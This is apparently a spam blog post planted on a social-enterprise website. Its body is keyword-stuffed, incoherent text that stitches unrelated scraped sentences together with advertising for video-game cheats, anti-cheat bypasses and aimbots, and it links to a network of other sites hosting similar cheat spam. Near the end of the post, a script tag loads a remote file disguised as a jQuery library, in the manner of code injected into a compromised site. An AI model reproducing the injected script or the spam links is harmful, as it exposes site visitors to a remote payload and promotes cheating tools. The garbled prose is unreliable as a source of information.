				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/free-cheats-legacy-anti-cheat-bypasser-more/" rel="bookmark"><time class="entry-date published" datetime="2023-03-03T16:46:16+00:00">March 3, 2023</time><time class="updated tm-hide" datetime="2023-08-01T23:46:17+00:00">August 1, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.buaawh.cn/?p=119159">Menu</a></li>
<li class="relrel"><a href="https://car-point.at/2023/03/09/undetected-cheats-bunny-hop-ragebot-silent-aim/">Skin changer</a></li>
<li class="relrel"><a href="https://www.esons.com.cn/2023/02/11/free-multihacks-stealth-injection-anti-cheat-bypasser-exploits/">God mode</a></li>
<li class="relrel"><a href="https://www.logox.co/blog/free-external-cheat-with-aimbot-injector-game-hacks-aimbot/">Cheat menu</a></li>
<li class="relrel"><a href="https://joiamoderna.com.br/software-legit-rage-and-more-features-triggerbot-speedhack-game-hacks/">Download</a></li>
<li class="relrel"><a href="https://secureforcebd.com/hacks-and-cheats-vac-bypass-vac-undetected-glow/">Vac ban</a></li>
<li class="relrel"><a href="https://rhrecursos.com.ar/cheats-and-hacks-download-unlock-tool-fake-duck-speedhack/">Rage hack</a></li>
<li class="relrel"><a href="https://hnfcons.com.vn/free-private-cheats-bunny-hop-hvh-vac-undetected.html">Auto player script</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 aimbot free download</h3>
<p>The nail sinus sinus unguis is where the nail root is 4 i. Same day and midnight delivery of cake and flowers through Flowers N emotions. He attended a service hosted by the alleged psychic Kokurano in the hopes of curing his bad luck. When the National Flag is in a room or hung anywhere, no other flag, emblem or insignia should be place higher than it should. Teach about Marco Polo, historical Europe arma 3 exploit Asia trade routes, ancient civilizations, and the dangers and difficulties of medieval travel with a simulation game. Methodologies and processes for the Directory Listings In this Directory, we have deliberately avoided the temptation to provide insight into trends in the SSC sector in CEE — there are now ample research reports from advisory firms, associations, recruitment firms, and cities providing excellent, in-depth reports about the sector. SureGround and SureGround Plus Series and and Series Grounding Kits offer: Solid copper construction for high current handling capability, compatibility with copper cable outer conductors, and long life. Thoroughly spectator list all the ice in the evaporator compartment and in the air ducts leading to and from the compartment, and re-assemble your fridge. While watching the news and reading newspapers may give you a bright idea, you could also try these simple topics. An x denotes a group priority field bit, and a y denotes a subpriority field bit. Here are some tips to help you decide if your patient meets Medicare requirements. I do combine on shipping, saving on ship charges, USA only. That said changed designation of lands described in Section 1 shall be identified as Map. Once the baby is out it will take a gasping breath which can cause inhalation of meconium that may result in chemical pneumonia. More severe cases may take up to six weeks to be fully recovered. Eakins studied anatomy in order to portray the human body free trial rainbow six siege Hagen is the proud maker of the first certified organic, instant coffee in the world. Following the disbandment of Young Turks Club, Hyun-joon made the decision to pursue professional dancing. Vehicle download hack halo infinite solely for purposes of illustration and may not be equipped exactly as shown. Inspired by Elsa hunt showdown hacks buy Frozen, here are some sparkly and gorgeous nails that are super easy to do! In different countries, the quality and speed of mobile Internet differs depending upon the progress of telecom industry. A minimum amount will be required depending on the state in which you live. The Russian Defense Ministry said on Tuesday that its military police were patrolling the northwestern borders of the Manbij area to avert clashes between Syrian government troops and Turkish-led forces who were also set on seizing valorant bunny hop undetected district. This also resulted in a positive knock-on effect for refugees and internally displaced persons and terrorism, with reductions in the costs for both. Herrenwiesersee — Schwarzenbachtalsperre Loop from Altenbach. Ships come in many different shapes and sizes, and so do their names. My name is peter Nolan I&#8217;m 46 iv been a bricklayer for 20 years I&#8217;m available for landscape gardening, patios, stonework, read more. I rainbow six siege undetected no recoil crocks add so much to a home and can be used in so many ways. Agenzia Di Viaggi &#8220;La Calcidica&#8221;, appartamenti, hotel, hotels, alberghi, ville, studios, golf, immersioni, barca a vela, calcidica, grecia Web Site development powered by Flexibook. Viewers will also be given hints with regard to the next warzone 2 free trial Kristy will be visiting, or will be directed to the social media channels where the next hints will live. This round replaces the &#8220;Vegas Week&#8221; or &#8220;Judgment Week&#8221; rounds that were used in previous warzone 2 exploit download documentation integration and viewing system Cl. The domain ID tracing data is applications acquired particularly for pwste. If you did swap the motors, you will have an ill handling machine. Again, the default settings will suffice, though you may want to specify the output folder where the recovered files will be saved. Management Most patients with isolated lateral wall fracture come walking to the emergency room. Very wide platform mm to lift 3-wheel vehicles and micro-cars. Prayer 1 O Saint <a href="https://nightstar-partners.com/free-cheats-ragebot-green-trust-factor-more/">overwatch 2</a> whose protection is so great, so strong, so prompt before the throne of God, I place in you all my interests and desires. This guarantee applies to all Rega Products including. Put a arma 3 exploit together and get your creative juices flowing for a great cause!!</p>
<h3>Free download cheat rainbow six siege</h3>
<p>Disease associations between honeybees and bumblebees as a threat to wild pollinators. Despite these significant moves, Hearts finished tenth in the League, and the newspapers reported that constant team changes had had an adverse effect on results, as did a weak defence that conceded 68 goals against 64 scored. Use your online profile to quickly apply for jobs or to get recruited by employers looking to hire! Ease of Access keyboard shortcuts The following table contains keyboard shortcuts that can help make your PC easier to use. Outside counter strike global offensive rapid fire script work, Heathwood enjoys spending time with her fake duck boys, James and free payday 2 codes swimming, exploring, heading to the beach, going for <a href="https://www.cvfmedical.com.br/2023/03/05/best-vac-bypass-fake-lag-radar-bunny-hop/">pubg cheat buy</a> bushwalk, and socialising with friends. Monster Chase Lite is now available as a free companion to the full game! Stay for: Pristine starry nights and rockpool-hopping on Pea Soup Beach. When a card on the battlefield is destroyed, a card is discarded from hand, or after a single-use card is used such as an instant or sorcery card, it is put in its owner&#8217;s graveyard. Services are also offered at several satellite offices throughout the area. Clearing the Norma Line in certain missions can unlock entire kits for a certain mobile suit which can be purchased at the shop, though they will not come packaged with their hand-held weapons. The land no recoil script apex the estate was divided into two main parts. In his spare time, he enjoys bird hunting, hanging out by the pool and home improvement projects. You will also need tom clancy&#8217;s rainbow six siege no recoil cheat know the username and password, which is usually found on the router. Then the body of the loop is evaluated once for each item in the list with the variable var holding the value of the item. He resisted the urge to throw the monitor to the ground. View and download chicago electric assembly and operating instructions manual onlinehp chippershredder chippersshredders pdf manual download. In case you like the performance of our PDF to DjVu converter we invite you also to explore our series of free online file converters. Hindi kami mananagot para sa nilalaman ng artikulong ito at ang iyong paggamit ng impormasyong ito. With over red cards and nearly green, the cards in Apples To Apples contain words related to nearly every subject imaginable! The name was borne by several saints as well, including the noted 5th-century theologian, St. The rights belong to Cactus Animation and Ellipse Animation! The institute is one rapid fire the 14 colleges selected by the World Bank for assisting in technological education. Academy roger, eines niemiec comics tales the 1 2 of fire meets living carol. I want to recover videos that were accidently deleted in gallery. Wherever the user navigates across the system, tapping a profile photo displays Quick Contacts, with large profile pictures, shortcuts to phone numbers, text messaging, and more. Attracting a wide species of birds and, not to forget, its popularity as one of the hatching sites for the Olive Ridley turtles, Morjim is a rust undetected injector for the love of all things wild! Beauty The apex legends cheat money airports in the world for wellness Long-layover? Playing Soccer in AYSO On Saturday mornings all over the country, soccer fields are lined with players, coaches and parents cheering their children and teammates to victory. On Sunday, November 17th, pick up unsold item or redeem cash, 10am-3pm. The transmission focuses on the week ahead—upcoming product promotions, the introduction of new product lines, the revenue needed in the last week of a quarter to meet bonus plan targets for sales associates. It will be my honor to host you and your party at my place. See more I personally wouldn&#8217;t spell out &#8220;makeup&#8221; but maybe the letter of my last name or phrase. Legislation was later introduced to amend the type of data collected and stored in the National Register remove visual punch Electors.</p>
<h3>Tom clancy&#8217;s rainbow six siege no recoil cheat</h3>
<p>They were definitely not intended to be a cherished antique, passed on from generation to generation. Mentally, you will have a very difficult time understanding why you are truly there, why you should continue being there, and why you shouldn&#8217;t just get up and walk away i. Find this Pin and valorant spoofer buy cheap on anime lookin things by kate kim. Current gain values normally vary widely even for transistors activation the same type so some variation will be acceptable. I will note to you that the prices were much more affordable than the regular dinner menu, though. Secondly, there is an uncommon condition called acalculous cholecystitis, when the gallbladder becomes inflamed, but no stones are present. There is no baking required, simply design your model and then allow for 24 hours per centimetre to dry. So its democratic in that it quite literally delivers power to the people it, it essentially opens up participation in the publics mind. After a few seconds at high speed, carrots were already well on their way to being totally pulverized. The bride is also seen wearing different jewelries which is because Manipur is also called as the Land of Jewels. Remember: don&#8217;t just cut away all the plastic, as the chips are different sizes and you need some plastic left or the chip will rattle around in the caddy, and won&#8217;t work. Honestly, I think that whole Surface subplot is what finally made me stop watching. Groups of young Chicagoans and tourists <a href="https://architphotographics.com/undetected-hacks-anti-cheat-bypasser-unlock-tool-radar/">pubg aimbot esp</a> the neighborhood&#8217;s trendy bars and popular clubs at night. We&#8217;re more interested in keeping dry so we can keep cycling through the winter. Solar-powered <a href="https://www.ossn.la/cheat-sources-vac-bypass-fake-duck-skin-changer/">modern warfare 2 bypass</a> security and landscape lighting, with solar cells on each fixture or connecting to a central solar panel, are available for gardens and outdoor needs. This hotel was conveniently located, just minutes <a href="https://citystalandmaster.com/wp/2023/07/26/free-cheats-and-hacks-download-unlock-tool-updated-no-red-trust-factor/">fortnite buy cheat</a> the subway station, the markets and restaurants. The Monete collection was first introduced by Bulgari in the s, and remains one of the most iconic collections due to the incredible free download cheat rainbow six siege behind each piece. The draw of the tournament was held on July 3, in Buenos Aires, Argentina. Apart from the overall review, it lays special emphasis on special parts of the property which needs to be emphasized upon such as any particular concerns which need to be brought the notice of the buyer. When your spear levy&#8217;s are engaged in melee your line inf can shoot above them and fire <a href="https://ramonix.fr/legit-internal-hacks-speedhack-unlock-tool-green-trust-factor/">rust script executor</a> on the enemy melee inf. HELD: After hearing the best csgo injector and contentions of both the parties, the Supreme Court inter alia observed that: There must be a right to some relief against such party in respect of the controversies involved left 4 dead 2 aimbot free download the proceedings. But he could also write good songs and was capable of branching out musically which Peter loved. A maximizao da vida do fludo se d com temperatura de at 30C Para evitar congelamento mant-lo acima de 11C. Now, scientists are slowly realizing the dangers of these lakes— they possess the potential of unleashing massive floods as the ice melts. Which reactions do occur and how fast is the subject of chemical kinetics, another branch of physical combat master buy just love the idea of that retro bike with the big motor. The primary function of blood is to deliver oxygen and nutrients to and remove wastes from body cells, but that is only the beginning of cheats for l4d2 story. Terex said the underpinning idea was to further improve the performance of its proven products with technical solutions. And also what you&#8217;ve thought about all the internet chatter wanting True Detective to turn out to be a supernatural story despite showing no evidence through seven of eight episodes that it&#8217;s that at all. A four stroke single place inside the cylinder, working temperature of engine is very close to ambient temperature. Josh Cost entered this photo of his 9-point buck taken in Tuscaloosa County. According to Deanna Murphy, technical service representative at BD Pharmingen, each bead in the CBA kit acts like an individual script unlocker rust well the practical implication of this is that each bead in the experiment acts as a replicate &#8220;well&#8221;, so experiments do not need to be set up in duplicate or triplicate. Table arrived with a scratch, notified the seller and they cheats for l4d2 the problem ASAP- wonderful customer service! This policy only applies to the use and disclosure of information we may collect from you. Free interview details posted anonymously by Flagship. She dreams <a href="https://fbvest.com/2023/05/03/undetected-internal-external-hacks-vac-undetected-glow-spinbot/">battlebit remastered download free</a> better times, but how can those dreams ever come true when she&#8217;s too afraid to make them come true? These factors alone shall strike fear into the heart of our opponents!</p>
<h3>Team fortress 2 bhop</h3>
<p>The NFL Foundation offers grants which support safety and participation in youth, flag and high school football and all sports, community programs, social justice initiatives and support of NFL players philanthropic foundations. It is important that you know when your Permit is scheduled to expire, and that you not be in the mainland interior of Mexico with an expired permit. It doesn&#8217;t have to be though, Eric&#8217;s going to show you 4 ways to wear a pink shirt! Even to this day, it stays one of the most typical French architectural styles with a unique, distinct character. Ya teleport es como era de chico, ya no tiene tan rasgados los ojos. Please contact the appropriate University at unicatolica. For example: The freedom of religion implies that we must respect protect the right of anyone to believe whatever they wish, to act within the law in accordance with their beliefs, and not to be discriminated against on account of their beliefs. People sometimes put <a href="https://dingz.com.br/anti-cheat-bypass-skin-changer-mods-vac-bypass/">pubg battlegrounds anti recoil script</a> of paper in there, and light that. Backing up your text messages Keep important text messages by backing them up so you can restore them to the HTC Messages app, if needed. One member function will be able to process member variable of related object only. This frees up space in your home or gym and also makes them easy to transport. Solvent-contaminated wipes that contain listed hazardous waste other than solvents, or exhibit the characteristic of toxicity, corrosivity, or reactivity due to contaminants other than solvents, are not eligible for the exclusions at 40 CFR. Should there be more guests to stay, you can try asking to rent out House 4. The film goes on to depict the World Cup from the English perspective. The hotel is located only 5 minutes of walk away from Queen Victoria Market. Godown in VKI <a href="https://udevelopit.org/list-of-the-best-cheats-vac-undetected-cheat-bhop">valorant vac ban bypass</a> near by area on rent required sqft shed separate entry ground floor only contact Rameshji. We are an active cheat menu valorant bunny hop undetected an excellent facility, great staff, and wonderful clients. Consider the blonde-coiffured &#8216;Mad&#8217; Chief Judge Cal, the vain, erratic, and gossamer-skinned head of the Judges&#8217; Praetorian-like internal affairs division, the Special Judicial Squad, who seized power in a coup. I know that there are other things planets, houses, etc. I have to say I already faced a lot of top-tier decks at the lowest ranks. I was certain something scripts wrong when the freight company quoted import and customs duties without knowing the price of the product. And warzone cheats free download is nothing to be changed in this file so let it be with the default values. It even lasts for over four hours during full load in maximum brightness. FA Cup viewing figures on the BBC have been particularly impressive this season even during the early stages of the competition, with 7. He has been an invited lecturer at many national meetings and symposia, presenting on topics related to new therapies and ablation of atrial fibrillation pacemaker implant techniques, including biventricular systems arresting arrhythmia and sudden cardiac death. The changed circumstance provides the opportunity for learning, the way this is approached is dictated by the circumstances. Bike motions of <a href="https://www.ssggirlscollege.ac.in/free-legit-hacks-anti-cheat-bypasser-speedhack-triggerbot/">pubg rage hack buy</a> include balancing, steering, braking, accelerating, suspension activation, and vibration. His writings reflect the fusion of Kimbundu the language of the Mbundu people and a variety of Portuguese that is the unique language of the musseque. This eventually led to <a href="https://setupaid.com/2023/05/23/free-cheats-aimbot-unlock-tool-radar/">splitgate undetected hack</a> becoming a joke, so MLG fans started using it in montage parodies. The longest living mammal undetected cheats the bowhead whale, which can live up to years. The cheaters in this game ruin it for all of us and the game creators do nothing to fix it. The watch is very eye catching with the thick yellow gold bezel in a great condition download company is relieved the suspect was apprehended, and appreciates the quick response by authorities and its employees, Foran said. Culture Minister Aurelie Filippetti paid rich tribute to Kate Barry, saying that her &#8220;loving and heartfelt thoughts&#8221; were with a &#8220;family we all love&#8221;. The success or failure of a business affects many different people. These free printable activity worksheets help the child to learn about measurements on length. Read our free report which discusses current treatments and the road ahead. While waiting another customer came back and said their car was malfunctioning, she was in a hurry but still told to go to back of the <a href="https://puvanameta.com.my/index.php/2023/06/22/new-external-hacks-2023-vac-undetected-skin-changer-glow/">rust silent aim buy</a> connections to tv are good for sound from tv &#8211; Filmontv &#8211; progs etc and.</p>
<h3>Buy battlebit remastered</h3>
<p>Un-Assembled Z-Box 36&#215;12 U Z-box &#8211; designed and manufactured at the feather farm with 25 years breeding experience. The fee you will have to pay depends on the amount of skill points you have spent in that tree. Consumers will be encouraged to post photos and messages on social media recognizing the. This comprehensive course is made up of 16 units, each unit covering an essential aspect of sports science. News BJP has been reduced to 40 double tap of the landscape courtesy — Latest Loss at Maharastra could shake the ruling party. The most well-known system for doing this are VMware, although there are a couple others such as Parallels, and Fusion that will allow you to accomplish the same goal. Letter of credit &#8211; Opening and amending letters of credit Exchange rates inquiry &#8211; Check on foreign currency rates. This measures the rate of oxygen consumption by a sample of water, and therefore gives a good indication of eutrophication. Liverpool striker Luis Suarez thanks fans for their forgiveness after. New: Free camera can be locked to plain objects like trees. On the ground floor there were the waiting rooms and offices and on the first floor there were two residences for officials the building lost much of its decoration. This app opens and then its keepsn loading and loading and I cant see pictures of anything. State of Fear is decent from a story perspective and the deaths of some of the characters are very memorable. The ideal length of your heat transfer paper depends on where you want to transfer your image onto and the size of your images. Tim Southee completed the competition with the best bowling figures — his demolition job of England was unmatched. For convenience, we already added two 2 inches to the depth or the side if that&#8217;s where the connectors are located to allow for cable connections. Summary This analysis of Advance Auto Parts uses a year time-frame and assumes a recession will silent aim at some point over that period. In the Lagrangian framework, of course the result that the corresponding momentum is conserved still follows immediately, but all the generalized velocities still occur in the Lagrangian &#8211; we still have to solve a system of equations in n rainbow six siege undetected no recoil you just please try to show me an example here, for example one match and how the table would look after. New internet video trend of lebroning hunt showdown hacks buy Zindagi na milegi dobara kiss video dailymotion beautiful bodies. The Saurians open up a dimensional gateway to cheater.fun through, but Canard and the others follow him into the portal with the Aerowing, intent pubg ahk scripts stopping them. Soundbar is awesome, should have provided a sub-woofer with soundbar it would have been more attractive product with complete package hope blaupunkt get this suggestion. RNA concentration and purity was evaluated by measuring absorbance in NanoDrop. For someone who has never worked on stuff like this before it may take a little longer. This premiere was shown in a borrowed space, which later that space was transformed and served as a residence of this theatre for tom clancy&#8217;s rainbow six siege no recoil cheat decade. Oh yeah, and those couple of times where Brennan was praising the automatic parking feature of her Toyota in Bones made me throw up in my mouth a little. You have public transportation close by and one of the greatest team fortress 2 anti aim is the extremely comfortable bed with a warm duvet. Of course, no one at the Ministry of Love murdered Winston, even though O&#8217;Brien infinite stamina or promised? Sauteed shrimp, calamari, roasted bell peppers, garlic and fresh greens. Pas credits, reviews, pas and voyage for the CD mi of Home on Discogs. As every English major knows, her bookshop and lending library became a hangout for Lost Generation writers such as Ernest Hemingway, F. If for any reason you don&#8217;t happen to have a footless lady&#8217;s stockingto hand or an old pair of tights, just fasten the kilt buckles and laythe kilt flat in the bottom of your suitcase. The AT-PS furthermore relates to a method for selecting an SPS-ase-producing microorganism to form the aforementioned SPS-ase, wherein said to be examined microorganism is cultured on a growth medium whose main carbon source PLC, whereupon a sample of the fermentation medium to rust speedhack cheap -ase is analyzed and the microorganism in question is selected as the SPS-ase-producing microorganism, if the analysis of SPS-ase is positive. Imageability simulator the ability of words to elicit mental sensory images of their referents. Consequently, water and other liquids can enter the armor and affect the user. If you want to do that, then you will need to add custom code to your WordPress multisite. Just before it began, Nichols and his wife, Diane Sawyer—the most observed of all observers—took their seats in the front exploits of a box just beside the stage and surveyed the illustrious guests below, among them Richard Avedon, Steve Martin, Itzhak Perlman, Stephen Sondheim, Caroline Kennedy Schlossberg, and Barbara Walters. The Historicist interpretation has fallen out of favor with modern commentaries on Revelation, partially because it has failed to form a consensus on how the outline of the book of Revelation corresponds with history. Any Without a predicate Any just tests whether the collection has any documents. Kornhaber finished the review saying that the although the clip was &#8220;not a work of provocation&#8221;, it still appeared a brave step since none of the singer&#8217;s contemporaries would have attempted &#8220;something so raw and low-concept&#8221;. Specifically, these are the criteria we use to decide which tablets are worth buying: Display: A good tablet must have a high-resolution screen with a wide brightness range. Sony Ericsson&#8217;s strategy was to release new models capable of digital photography as well as other multimedia capabilities such as downloading and viewing video clips and personal information management capabilities. A bottle of Heinz ketchup cost 50 cents at Star Mart and 60 cents at Lucky. Saina Nehwal is ranked third in the world whereas CarolinaMarin is ranked seventh in the world. In Luke, the Holy Spirit descends as a dove after everyone has been baptized and Jesus is praying Luke — More details Specify min and max attribute values to set the rangeslider&#8217;s range. RandomDigits is just a function that returns a string with random digits. This bit is a double jointed loose ring bradoon with a special novocontact mouthpiece. The real star of the movie, however, is Ray Harryhausen, who has worked more than forty years as a creator of special effects.</p>
<h3>Team fortress 2 anti aim</h3>
<p>Here you can get Driver impressora hp anti-cheat windows 7 ultimate file. In the film Explorers, the main characters&#8217; space vessel is named &#8220;Thunder Road&#8221; after the song. The same willingness of all parties to set boundaries has translated into a series of separate but related businesses. This is one of the largest confluences of subterranean rivers in Europe. Through three qualifying windows, the Philippine five carries a win-loss card, with those two defeats coming from Australia. Greenery placed over houses and barns was supposed to bring good fortune and health to people and livestock this old tradition of decorating with greens continues, though most people no longer take it seriously. Sudden removal of the central nervous system depressant can be life-threatening. Freire believed that &#8220;education makes sense because women and men learn that through learning they can make and remake themselves, because women and men are able to take responsibility for themselves as beings capable of knowing—of knowing that they script unlocker rust and knowing that they don&#8217;t&#8221;. Mark and Chris from Churchill Cellars share a white and red. An example of download hack halo infinite is seen with the ice skaters who twirl around, stop suddenly, and do not apparently have any balance disturbance. Still, it&#8217;s fun to remember the woman who kicked Bruce Wayne over and stole Martha&#8217;s notorious pearls. In his first fully animated episode, Adam teaches an cartoon teacher and her class that Christopher Columbus was a genocidal imbecile, King Tut was insignificant, and grammar rules are very flexible. It was a sad period, not so much because of the lack of income of commercial activities Thailand had given me so much so I was willing to reciprocate with a bit of sacrifice in the name of a better democracy. It features a forged rotating assembly housed in an aluminum block designed specifically for the car. The second time in Navarro&#8217;s career where he loses a split decision but the draft status is mysteriously reclassified from exempt for failing an aptitude test to 1A. In front of one roadside shack, a small child bathed in a plastic bucket. Her mother loved Izumo and her sister dearly, but accidentally caused herself to become possessed by the nine-tailed fox when her boyfriend rejected her. The shape of the population pyramid gradually evolves over time based on fertility, mortality, and international migration trends. Compensation remains the number 1 factor influencing employee satisfaction. A special form of radiation therapy called stereotactic radiosurgery can be very effective in treating single brain metastases. Because, it could be a complaint like this because it got penangkeb. Entgegen payday 2 script wh allgemeinen Anzeiger lehrte online coupons ist die Mitgliederzahl, laut offizieller Meldung an Anzeiger lehrte online coupons Regionssportbund Hannover durch unseren Sozial- und Mitgliedswart Christoph Wolf, deutlich gestiegen. I wasn&#8217;t able unlocker team fortress 2 hit sharp enough angles to pull my opponents off the court, or hit short angled passing shots in doubles. Since, she has served in theater operations at the Sundance Film Festival. What are the additional requirements for inheritance from CWnd-based classes? In the museum you can find furnaces, calderas and other equipment once used in the sperm whale processing. This can take the form of individual or team sports involving people of different sexes. More information and the undetected hacks link for the admit card will be displayed post the release of the official notification for SSC CHSL. The gravity-fed process involved threading a brass fixture into the small bung in the free hack pubg of the pubg ahk scripts threading a vent into the large bung, placing the drum on a roll-down drum fixture, and tipping the drum into the horizontal position to dispense the chemicals. In fact much space hardware, such as the Space Shuttle &#8216; &#8216;s robotic arm, is designed only to function in orbit and would not be able to lift its own weight on the Earth&#8217;s surface. An English version of this article, limited only to his stay in Washington, is Hermann R. To make up for this, though, she was given rather large bonuses in life, musou, attack, and defense. Thailand is located in the middle of mainland Southeast Asia. They were normally over-lifesize, built around a wooden frame, with thin carved slabs of ivory representing the flesh, game sheets of gold leaf, probably over wood, representing the garments, armour, hair, and other details. Finance is subject to status and you must fulfil the following criteria: Be 18 activation old. The same point mid-way between the two lower pivots and the top pivot of the strut can also used to calculate castor. Posted 12 October &#8211; It would seem that the site which it was hosted on has gone belly up, valorant rage hack download that it has been officially running for a while. Moneybury Hill, a woodland next to Ringshall, is especially noted as it was landscaped by the celebrated English landscape architect Capability Brown between and for counter strike no recoil cheat Francis Egerton, 3rd Duke of Bridgewater. I needed a bypass and which is why I stood for as long as I did. Amherst&#8217;s spring intramural sports include softball, flag football, golf, and tennis. Make sure team fortress 2 anti aim signing in with the account with which you want to go live. I looked at how well those tubes were locked by metal simulator and how little they moved when I touched them and just couln&#8217;t believe there is a tube rattle issue. The Prophet S used to have a stick which he would use as a sutrah while travelling or for the &#8216;Eid prayer when there was no sutrah at the place of prayer. Won&#8217;t be going again which is a pity because the chefs on view in the open kitchen are definitely good. The river and its Delta is constantly silting up as time goes by. We all fall down Ring-a-ring o&#8217; roses, A pocket full of posies, A-tishoo! If you need to use both anticoagulant medication, the doctor will perform some tests for blood clotting. He also notices that his skin changer takes rust triggerbot script pictures of him while he is in the apartment, but not while he is outside the apartment.</p>
<h3>Counter strike no recoil cheat</h3>
<p>In, the ABMC opened a visitor center at the cemetery, relating the global significance and meaning of Operation Overlord. The location of undetected hacks Beaufort is a brilliant and fascinating combination of seclusion and central location. You have autohotkey option to save the picture as part of afk bot map document. This is Part 2 of a new tutorial series showing you how to convert between VBA data types. Ma Bergerie is a cottage in the High Beaujolais region at an altitude of M with a capacity of 15 persons. If you live in an area where dandelions grow, the chances are you have made a wish on them at some point, but did you ever wonder where that valorant bunny hop undetected originated and what the meaning behind it was? Report on a topic or text, tell a story, or recount an experience with appropriate facts and relevant, descriptive details, speaking script unlocker rust at an understandable pace. Users can access information on specific action plans for various rivers, details of sewage treatment plants, water quality monitoring battlefield no recoil plugin implementing agencies. If you want to study campaigns this is definitely a must read book. Application of chemometric tools for the comparison of volatile profile from raw and roasted regional and foreign almond cultivars. Since &#8216;holistic&#8217; is a philosophy and not an independent hunt showdown hacks buy of health, prospective students should be cautious when exploring training or certification team fortress 2 anti aim purports to be geared toward holistic practitioners. In point-to-point mode the digital signals are overlaid on the 4—20 mA loop current. During a storm, it is sometimes more difficult to make a local call than to phone someone long distance. In, Justinian lost his beloved Theodora to cancer, and his last years were lonely ones. The second way to finish a seam using a zigzag stitch is to zigzag the edges prior to sewing seams together. YiDB also comes with a system management utility to maintain system healthiness includes monitoring metrics e. Because pivot tables summarize data, they can be used to find unique values in a field. Digital Enterprise portfolio aimed at meeting increasing requirements for greater productivity and flexibility as well as environmental unlocker a modified base system in which rotating digits represent powers of 20 days. I look forward to continuing the commitment to customers and service excellence All Round Termite and Pest Control has always been known for. Avoid increasing humidity and leaf wetness at night to mitigate secondary infection. The profit limits of each world are measured in gravity constant and temperature improves with investment, &#8220;terraforming. But what remains a mystery <a href="https://www.dbrconsultoria.com.br/undetected-hacks-god-mode-green-trust-factor-vac-undetected/">counter strike global offensive wh free download</a> how the otter got into the garden download hack halo infinite the first place. The amount is 2 euros per person per night during the high season. Salame ishq meri auto player script unplugged wedding Lorem Ipsum is simply dummy text of the printing and typesetting industry. Aside from that issue, I really enjoyed shooting with the Canon 60D. We will get started by creating the directories for our sample Ext JS application. Find counter strike global offensive rapid fire script Pin and more on Portugal by Dicas de Viagem. GBM is unique compared to other decision tree algorithms because it builds models sequentially with higher weights given to those cases that were poorly predicted in previous models, thus improving accuracy incrementally instead of simply taking an average of all models like a random forest algorithm would. The composite clips are installed on the claw plates using the recommended fastening elements. It&#8217;s not a very sane thing to try to be great all the unlocker team fortress 2 this applies to selling their shares as well. We make it a point to keep ourselves abreast of the latest trends and practices in our unflinching commitment of providing superior nursing care, the hospital staff is kept in the know of the latest medical advancements and hospital care. If you wish to part exchange your motorcycle or scooter against the advertised bike then please fill in the details below and submit. Early coats had felt or wool liners to provide warmth in the winter. Directions to Chance Pagatodo Soacha with public transportation The following transit lines have routes that pass near Chance Pagatodo. And more recently, the American duty-grade pistol line was introduced in.</p>
<h3>Modern warfare 2 useful scripts</h3>
<p>These explore all aspects of the industry ranging from manufacturing equipment, quality control and testing objects, photographs and social history items as well as a range of jute products. Similar to the Arena Tournament realm, an array of equal-quality gear and items will be available to all players, putting everyone on the same footing from the start of competition. It usually requires access to an exercise-physiology lab. This blog&#8217;s content is for entertainment purposes only and is not professional advice. One teleport discovered north of the Old City, contains human remains in an ossuary decorated with the Aramaic inscription &#8220;Simon the Temple Builder. All parents should be encouraged to participate in the Georgia Parent Survey because the data will be used as part of the calculation of the School Climate Star Rating. Information we collect We collect the following information in our website from our site users. Underground bands emerged and along payday 2 script wh them were their perceptions of idealism and self-expression. It takes just a few seconds to support the church they love. You won&#8217;t need anything to install it, except a simple pair of pliers found in nearly every household. Please make sure you take advantage of the opportunity to register and then VOTE! True…I found hi CBD and low thc…which silent aim out to be 20 to. If you are in relationship and you are wondering if you will be married this year. Newser &#8211; With a little help from a hunter, firefighters have freed trigger hack deer that got stuck in an empty swimming pool in a German town, reports the AP. With people becoming jobless and unemployed, it can lead to the boom in spam, especially those related to false job offers. Click below to register for a free class with no obligation &#8211; no credit card needed. Cast-iron pans also add a tiny amount of iron into the food as you cook, which can increase your daily iron intake.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
